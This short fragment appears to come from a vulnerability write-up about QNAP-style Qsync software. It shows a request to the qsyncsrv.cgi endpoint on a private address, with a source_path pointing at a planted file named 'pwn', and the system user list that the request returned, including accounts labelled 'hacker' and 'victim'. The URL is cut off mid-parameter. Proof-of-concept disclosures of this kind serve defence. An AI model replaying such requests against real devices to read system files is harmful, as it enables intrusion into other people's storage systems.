 https://192.168.178.156/cgi-bin/qsync/qsyncsrv.cgi/link.txt?sid=9j27809t&func=get_viewer&source_path=%2Fhome%2F.Qsync%2Fpwn&source_file=lin
admin:x:0:0:administrator:/share/homes/admin:/bin/sh
guest:x:65534:65534:guest:/tmp:/bin/sh
httpdusr:x:99:0:Apache httpd user:/tmp:/bin/sh
[sshd]:x:110:65534:SSHD Privilege Separation:/var/empty:/bin/sh
hacker:x:1000:100:Linux User,,,:/share/homes/hacker:/bin/sh
pascal:x:1001:100:Linux User,,,:/share/homes/pascal:/bin/sh
Thomas:x:1002:100:Linux User,,,:/share/homes/Thomas:/bin/sh
victim:x:1003:100:Linux User,,,:/share/homes/victim:/bin/sh